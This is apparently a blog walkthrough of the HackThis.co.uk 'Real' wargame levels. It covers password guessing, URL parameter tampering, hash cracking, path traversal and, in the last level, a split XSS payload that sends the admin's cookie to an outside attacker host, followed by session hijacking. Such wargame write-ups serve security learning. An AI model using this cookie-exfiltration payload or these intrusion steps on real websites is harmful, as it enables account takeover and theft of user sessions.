Challenge:

Clicking on the email link, we are taken to our target’s email account. We see 2 emails in the inbox and 1 in the trash with the subject ‘Password Request’ from the sender ustudio, the maker of World of Peacecraft. Opening the email we’re presented with our target’s password, awesome! I noticed one of the emails in our target’s email box has the subject ‘Activate Account’ sent from World of Peacecraft. Since we have the password we can easily login and successfully complete the mission.
Level 2Challenge:

Clicking ‘library gateway’ we are presented with a login page.

We can check out the source code by mouse clicking right, selecting inspect and expanding the arrows. Scanning function loadimage we can see the directory ‘members’ is references. Appending ‘members’ to the end of our url takes us to the following page:

I click each link and find nothing useful. Not knowing what else to do I entered ‘sam’ as the username and password. Then tried luke and 9312 combo. When I used the combo librarian sweetlittlebooks, I hit the jackpot and successfully completed the challenge.
Level 3Challenge:

Clicking the login page link and inspecting the code gives us a clue:

Clicking on login.js we’re taken to the following page:

It is clear that this page holds the data of the users, and their passwords as well, but it is not in plain text. It has been encrypted as we can see from the login page’s source code. But I’m not quite sure how to reverse engineer it so I try guessing what other files I can find. When navigating to https://www.hackthis.co.uk/levels/extras/real/3/members.js I can see a list of member’s usernames and passwords.

Trying each allows us to successfully complete the challenge.

Challenge:
We’re given 4 links to the following urls:
Safe Transfer: https://www.hackthis.co.uk/levels/extras/real/4/safetransfer/
Planet Bid: https://www.hackthis.co.uk/levels/extras/real/4/planetbid/account.php?admin
Top 10: https://www.hackthis.co.uk/levels/extras/real/4/top10.html
Email: https://www.hackthis.co.uk/levels/extras/real/4/email_beta/index.php
Revoked.Mayhem mentioned the security of Planet Bid was weak, so head to that url first. I click the link ‘admin’ and try all the passwords listed on ‘Top 10’. Using the password ‘asdfg’ I successfully login.

The writer of the email didn’t mention what the item even was he’s trying to get payment for so we’ve got to figure that out on our own. I click ‘Bids’ and see that buyers and sellers are referred to my numbers. I click ‘Members’ and find that Revoked.Mayhem is user number 31. Referring back to the ‘Bids’ link we can see member number 11 is who he sold the item to. Member number 11 is username: Nemisis with the email address [email protected].
I want access to Nemisis’ Safe Transfer account so I head to https://www.hackthis.co.uk/levels/extras/real/4/email_beta/index.php and click ‘forgot password’. I enter his username and email address and get confirmation the password has been sent to his email address. Now all we need to do is get access to his email address and read the message.
Heading over to https://www.hackthis.co.uk/levels/extras/real/4/email_beta/index.php, I enter ‘jfelliot’ as the username and cycle through the passwords listed on the ‘Top 10′ list to get access to the account but am unsuccessful. Now what?
I head back to https://www.hackthis.co.uk/levels/extras/real/4/planetbid/view.php?members&1=user&2=email and note the information included in the url. We can see a query is being executed to pull the member’s usernames and email addresses. What if we replace ’email’ with ‘passwords’? Doing so doesn’t give us the results I was hoping so I try using ‘pass’ instead. Bingo!

The passwords appear to be hashed. Let’s try to ‘crack’ user Nemisis’s hash using https://crackstation.net/. Successful!

Nemisis’ password is chicken. Using the name ‘jfelliot’ and password ‘chicken’ I am able to gain access to Nemisis’s email account. Finally! From there I’m able to find the email that was sent when I clicked ‘forgot password’ on the safe transfer login page. Horrary we found his pass!

I login to nemisis account and transfer the amount owed to Revoked.Mayham. I whole 1.32. Dumb. Before I submit though I need to clear the logs at Planet Bids.
Click ‘view’ then ‘clear logs’.

Finally I am able to successfully complete the challenge. This challenge was almost harder to explain than it was to solve.
Level 5Challenge:

Clicking on ‘here it is’ we’re provided the following input box to enter the password and gain access to the site.

Checking the source code provides no useful information so let’s check to see whether the page is vulnerable to sql injection by inserting a ‘ at the end of our url. Bingo.

Running a quick scan using sqlmap I’m informed the application is also vulnerable to file inclusion.
https://www.hackthis.co.uk/levels/extras/real/5/admin.php
Let’s modify the above url to the following: https://www.hackthis.co.uk/levels/extras/real/5/?p=admin.php and include two dots and a backslash between ‘p=’ and ‘admin.php’ to try and tranverse the network.
https://www.hackthis.co.uk/levels/extras/real/5/?p=../admin.php.
Nada. Let’s try adding a nullbyte to the end of the url as well
https://www.hackthis.co.uk/levels/extras/real/5/?p=../admin.php.

Bingo! We’re presented with another input box. Right clicking the mouse and selecting ‘inspect’ provides us the password to complete the level.
Challenge:
Alternative homepage:

Target website:

Now let us think for a moment. There are no accounts to steal. Anything sent through the contact form would, presumably, be mailed to the admin of the website. Considering that, how would we perform an intrusion?
Not knowing where to start, I did my research. Pruning the various less-than-helpful resources I found, there is this XSS cookie stealing guide which, to any PHP programmer, will look very easy to understand. My knowledge of PHP is limited, as I only did some self-teaching around two years ago, but it is sufficient to understand the script at the bottom. In simple terms, it explains how to steal the admin’s cookie. With said cookie and some cookie editing, we could easily gain admin access to the website and deface it.
This will display the cookie of the chosen webpage. The problem? The text box in the contact form will truncate messages that are longer than 25 characters.
So, we work around this limitation by doing this:
| 1 2 3 4 5 6 | <script>document./* */location="http://"+/* */"real6.hol"+/* */".es/c.php?c"+/* */"="+document.cookie;/* */</script> |
The messages must be sent from last to first, in order. This is because, if you look at the source code of the page, each new message will be added on top of the older one, meaning the first piece of our script needs to be inserted last. The comment delimiters (/* and */) help us “cancel out” the code of the page so that our script is unadulterated.
Indeed, it does function, in theory. But we read something about the webmasters being security folk, which means they are unlikely to fall for such a trick. We need a stealthier way of penetrating their defenses.
So, instead of embedding our script in simple text, we load it through an image instead. A fake image, naturally.Take note that you should upload your PHP file on your own server for this to work, because later on, you will need to access the log.txt file, where the admin’s login information will be stored. You can either set up a server on your physical (or virtual) machine, or use a free hosting website, for this purpose.
My log.txt file had a relevant entry which recited as follows:
IP: 85.159.213.101 | PORT: 57719 | HOST: | Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/534.34 (KHTML, like Gecko) PhantomJS/1.9.7 Safari/534.34 | METHOD: | REF: | DATE: Tuesday 28th 2015f July 2015 11:03:07 AM | COOKIE: =SecureSess=ukuy2lloirb5ipb9
Results may vary, but they will stand out from the other logged accesses regardless, especially as the cookie will not have the SecureSess parameter otherwise.
After gaining this cookie, we go back to the SecureUs website homepage and edit our session cookie with a tool such as EditThisCookie (Chrome add-on), and add the SecureSess parameter to our session, with the value indicated in the log. If you are using EditThisCookie, check the “Secure” and “Session” boxes. If you are editing your cookie in another way, do something analogous. After we are done modifying the cookie, we simply refresh the page.
If you followed all steps properly, the level should now be passed.
Advertisements Share this:




